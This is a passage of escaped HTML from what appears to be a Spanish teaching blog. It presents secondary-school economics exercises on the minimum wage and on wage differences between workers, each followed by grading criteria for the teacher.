text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; 